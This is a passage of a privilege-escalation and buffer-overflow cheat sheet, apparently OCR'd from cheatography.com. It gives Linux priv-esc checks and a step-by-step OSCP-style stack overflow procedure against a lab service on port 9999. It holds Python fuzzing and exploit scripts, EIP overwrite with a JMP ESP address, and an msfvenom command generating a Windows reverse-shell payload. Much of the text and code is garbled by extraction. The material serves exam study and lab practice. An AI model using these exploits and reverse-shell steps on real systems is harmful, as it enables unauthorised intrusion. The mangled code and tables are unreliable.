| .sudo_as<br>admin<br>successful | <ul> <li>9 Means that the user can run something as root</li> <li>9 Check SUID and Sudo -I</li> <li>9 Refer to checklist</li> </ul>                                    | Linux Priv<br>Esc                    | <ul> <li>Kernel exploits : uname -a </li> <li>Execute command as root : Sudo -I</li> <li>Find binary we can execute as root :</li> <li>SUID</li> <li>check cronjobs , monitor linux system :</li> <li>PSPY64</li> </ul> |



By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 28 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Privilege es | calation (cont)                                                               |
|--------------|-------------------------------------------------------------------------------|
| Few          | ${\ensuremath{{\$}}}$ If root is executing a File and we can access that file |
| things to    | then we can get a reverse shell, Mostly cron jobs can                         |
| remember     | be exploited like this OR if you can execute the file as                      |
|              | root but cant write it then delete it and execute to get a                    |
|              | reverse shell                                                                 |
| Linux Priv   | Y To identify if it exist type getcap -r / 2>/dev/null                        |
| Esc via      |                                                                               |
| Capability   |                                                                               |
| (getcap)     |                                                                               |
| -            |                                                                               |



By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 29 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Steps                                                  | Commands                                                                                                    | 2.                                                   | $\Box$ We will now go ahead and attack that command                                                                                                    |  |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| References □                                           | <ul><li>Cybermentor BoF Notes</li><li>Buffer Overflow Guide</li></ul>                                                                                                 | FUZZING  <br>Crash The                               | specifically in FUZZING 🦸 When The Registers Gets<br>Crashes and we see TRUN being affected                                                                                                    |  |
| 1. SPIKING   Testing<br>commands to find<br>vulnerable | <ul> <li>□ We are trying to test multiple commands and try to find what's vulnerable.</li> <li>✤ For ex for TRUN function</li> <li>✤ -(root□Kali)-[~/Koth]</li> </ul> | Application                                          | <ul> <li>We will stop the exploit via ctrl+c to stop it and we will get an estimate of at what bytes the TRUN got affected</li> <li>Like its 2800 bytes -&gt; we can round off and make 3000</li> </ul>                                            |  |
|                                                        | <pre>/ (local sail) [ / local]</pre> // Lat spike.spk                                                                                                    | #!/usr/bin                                           | n/python                                                                                                    |  |
|                                                        | <pre> f s_readline(); </pre>                                                                                                    | import sys                                           | s, socket                                                                                                    |  |
|                                                        | <pre>\$ s_string("TRUN ");</pre>                                                                                                    | from time import sleep                               |                                                                                                    |  |
|                                                        | <pre>\$ s_string_variable("0");</pre>                                                                                                    | buffer = 'A' 100                                     |                                                                                                    |  |
|                                                        | Attacking Machine                                                                                                    | while True                                           | e:                                                                                                    |  |
|                                                        | <b>%</b> nc -nv 10.0.2.14 9999                                                                                                    | try:                                                 |                                                                                                    |  |
|                                                        | <b>f</b> generic_send_tcp 10.0.2.14 9999                                                                                                    | s=socket.socket(socket.AF_INET,socket.S0             |                                                                                                    |  |
|                                                        | spike.spk 0 0                                                                                                    |                                                      | (('10.0.2.14',9999))                                                                                                    |  |
|                                                        | 4 Lookout for Buffer Overflow in<br>Desistant                                                                                                    | <pre>s.send (('TRUN /.:/' + buffer)) s.close()</pre> | 'TRUN /.:/' + buffer))                                                                                                    |  |
|                                                        | Registers                                                                                                    |                                                      |                                                                                                    |  |
|                                                        |                                                                                                    | sleep(1)                                             |                                                                                                    |  |
|                                                        |                                                                                                    | buffer = buffer + 'A' 100                            |                                                                                                    |  |
|                                                        |                                                                                                    | except:                                              |                                                                                                    |  |
|                                                        |                                                                                                    | <pre>print( "Fuzzing crashed at %s bytes" %</pre>    |                                                                                                    |  |
|                                                        |                                                                                                    | <pre>str(len(buffer))) sys.exit()</pre>              |                                                                                                    |  |
|                                                        |                                                                                                    | 57515112 ()                                          | <ul> <li>Goal : Is to know approximately to know where we crashed at, what bytes</li> <li>Once it break print out an exception, Fuzzing crashed at X bytes</li> <li>Now we will be finding where the EIP is at, we are gonna use a tool</li> </ul> |  |

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 30 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Buffer Overflows (OSCP procedure) (cont)                                                                                                    | Buffer Overflows (OSCP procedure) (cont)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>3. □ First we will use pattern_create msf tool we created</li> <li>FINDING 3000 bytes , then run exploit.py. After that we will use</li> <li>THE pattern_offset by specifying the value of EIP which will</li> <li>OFFSET be within those 3000 bytes To grab the offset</li> </ul> | 4. OVERWRITING THE □ We discovered that the offset is at<br>EIP   Control ESP 2003 bytes,                                                                                                    |
| Find<br>EIP                                                                                                    | #!/usr /bi n/p ython<br>import sys, socket                                                                                                    |
| <pre>     Tool: Pattern Create /usr/s har e/m eta spl oit -fr -     ame wor k/t ool s/e xpl oit /pa tte rn_ cre ate.rb     -1 3000      #!/usr /bi n/p ython import sys, socket     offset = (' ')     try:     s=sock et.s oc ket (so cke t.A F_I NET, so cke -     t.S OCK ST REAM)</pre> | <pre>shellcode = 'A' 2003 + 'B' 4 try: s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(('10.0.2.14',9999)) s.send (('TRUN /.:/' + shellcode)) s.close() except: print( " Error Connecting to the Server") sys.exit()</pre>                    |
| <pre>s.conn ect ((' 10.0.2.14 ',9 999)) s.send (('TRUN /.:/' + offset)) s.close() except: print( " Error Connecting to the Server ") sys.exit()  // Tool: Pattern Offset patter n_o ffs et.rb -1 3000 -q <va fi="" lue="" ndi="" ng=""> from EIP</va></pre>                                 | <ul> <li>Goal : Control this EIP now</li> <li>TRUN got filled with a bunch of As</li> <li>EBP, bottom is filled with 41414141</li> <li>EIP, return is filled with 42424242</li> <li>Now, we only sent bytes of Bs and they all landed up in EIP</li> </ul> |
| Goal: This offset information is critical because now<br>we know that at this byte we can control the EIP, We will<br>overwrite it with specific bytes                                                                                                    |                                                                                                    |

<sup>4</sup> This offset information is critical because now we know that at this byte we can control the EIP,

**%** Now we will overwrite it with specific bytes

C

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 31 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Buffer Overflows (OSCP proced                                                                                                    | ure) (cont)                                                                                                    | Buffer Overflows (OS                             | SCP procedure) (cont)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 5. FINDING THE BAD<br>CHARACTERS in HexDump,<br>Note them & x00 is a bad char<br>#!/usr /bi n/p ython                                          | <ul> <li>Manually Identify Bad Chars</li> <li>After running the script, EIP will be same 4242 but we will work on</li> <li>Hexdump to find bad guys.</li> <li>Sequence Flow : 1-9 -&gt; a-f -&gt; 10-19 -&gt; 1a-1f -&gt; 20-29 -&gt; 2a-2f</li> <li>Add string with badchar + "blacklist" To identify End of Buffer</li> </ul> |                                                  | <ul> <li>Goto HexDump, by Right click ESP (top) in register &gt; Follow Dump &gt; Ok</li> <li>We will go through this whole list</li> <li>We see if there is anything out of place now</li> <li>We got 01 02 03B0B0 B6 B7 B8.</li> <li>We have B4 and B5 Missing -&gt; Those are Bad Characters</li> <li>This is EYE TEST, We Need to make</li> </ul> |
| <pre>import sys, socket badchar = ("\x 01 \xff "</pre>                                                                                         | 1) #all bad char will be                                                                                                    |                                                  | sure we find everything, which is out of place                                                                                                    |
| sent<br>shellcode = 'A' 2003 +<br>try:                                                                                                    |                                                                                                    | 6. FINDING THE<br>RIGHT MODULE  <br>Find JMP ESP | <ul> <li>Goal : To find a JMP ESP that we will use to tell the application to execute our code.</li> <li>mona modules &gt; Select all with False, means no memory protection in this module</li> </ul>                                                                                                    |
| t.S OCK _ST REAM)                                                                                                    | ske c.m i_i nii ,50 cke                                                                                                    | !mona modules                                    |                                                                                                    |
| <pre>s.connect(('10.0.2.14',9 s.send (('TRUN /.:/' + s)</pre>                                                                                  |                                                                                                    | <pre>nasm_shell -&gt; JN !mona find -s "</pre>   | MP ESP<br>\xf f\x e4" -m essfun c.dll                                                                                                    |
| s.close()                                                                                                    | merredde))                                                                                                    |                                                  | search for the return address we found                                                                                                    |
| except:                                                                                                    |                                                                                                    | It will have JMP E                               |                                                                                                    |
| print( " Error Connectir                                                                                                    | ng to the Server")                                                                                                    | F2 > Put a break                                 | point                                                                                                    |
| sys.exit()                                                                                                    |                                                                                                    |                                                  |                                                                                                    |
| 10 - 19 30 - 39 50 - 59 70 -                                                                                                    | - 6f 8a - 8f<br>- 79 90 - 99                                                                                                    |                                                  |                                                                                                    |
| 1a-1f 3a-3f 5a-5f 7a<br>x                                                                                                    | - 7t 9a - 9f                                                                                                    |                                                  |                                                                                                    |
| <ul> <li>a0 - a9 c0 - c9 e0 - e9</li> <li>aa - af ca - cf ea - ef</li> <li>b0 - b9 d0 - d9 f0 - f9</li> <li>ba - bf da - df fa - ff</li> </ul> |                                                                                                    |                                                  |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                  |                                                                                                    |



By **blacklist\_** cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 32 of 34.

## Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

Buffer Overflows (OSCP procedure) (cont) Buffer Overflows (OSCP procedure) (cont) #!/usr /bi n/p ython □ Shellcode need 4 things 1. The exact number of bytes to crash (Crash Point) import sys, socket ✤ 2. The value of the JMP ESP that will instruct the applic-#625011AF ation to execute our code (Return Address) shellcode = 'A' \* 2003 + '\xaf\x11\x50\x62' 9 3. Padding (No-opn) trv: 4. shellcode to grab reverse shell s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) 8. Check real-time protection is off & Antivirus while s.connect(('10.0.2.14',9999)) ROOT playing with this method s.send (('TRUN /.:/' + shellcode)) 1/x41, \x42, \x43 - The hexadecimal values for A, B and L s.close() Exploit C. except: Anatomy of Stack : EBEE print( " Error Connecting to the Server") SESP (Extended Stack Pointer) : Its at the TOP sys.exit() Buffer Space : Fills and goes downward, should stop before EBP □ Finally, we were able to provide EIP an valid & EIP return address JMP ESP where it can point to in FEBP (Extended Base Pointer) : Its at the BOTTOM the memory FIP (Extended Instruction Pointer) : Its the Return Address Ran our script with that Pointer address, 4 **/** The Extended Stack Pointer (ESP) is a register that lets affecting directly EIP area ESP you know where on the stack you are and allows you to Changed EIP return address - DONE! push data in and out of the application. 7. □ Our EIP will point to the JMP ESP, which will run GENERATING our malicious shellcode and give us root (hopef-SHELLCODE ully). msfvenom -p window s/s hel l\_r eve rse tcp LHOST= 10.0.2.5 LPORT=4444 EXITFU NC= thread -f c -a x86 -b " -\x0 0" #!/usr /bi n/p ython import sys, socket overflow = ("Inside this malicious shellc ode ") shellcode = 'A' 2003 + '\xaf \x11 \x5 0\x62' +  $' \times 90' 32 + \text{overflow}$ trv: s=sock et.s oc ket (so cke t.A F I NET ,so cke t.S OCK ST REAM) s.conn ect ((' 10.0.2.14 ',9 999))

except: print( " Error Connecting to the Server ") sys.exit() By blacklist\_ Not pu

s.send (('TRUN /.:/' + shellc ode))

s.close()

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 33 of 34.

| Buffer Overflows (OSCP procedure) (cont)                                               |                                                                                                    |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>f</b><br>EIP                                                                        | <ul> <li>Its the Return Address, and we can use this address to point to directions. It can be malicious code to gain reverse shell</li> <li>The Extended Instruction Pointer (EIP) is a register that contains the address of the next instruction for the program or command.</li> </ul>                                                                                                    |
| <b>%</b><br>JMP                                                                        | The Jump (JMP) is an instruction that modifies the flow of<br>execution where the operand you designate will contain the<br>address being jumped to.                                                                                                    |
| 2 Fuzz<br>check<br>3 Find<br>which<br>4 Over<br>that pc<br>+ EIP<br>* 5 Fin<br>* 6 Fin | ing : Method to find the vulnerable part of the program<br>ting : We will send a bunch of characters to the program to<br>if it breaks it<br>ing the Offset : If we break it, we want to find out the point at<br>we break it<br>writing the EIP : We will use that offset to override the EIP,<br>binter address can be controlled<br>controlled, 2<br>ding Bad Character<br>ding the Right Module<br>erating Shellcode |



#### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 34 of 34.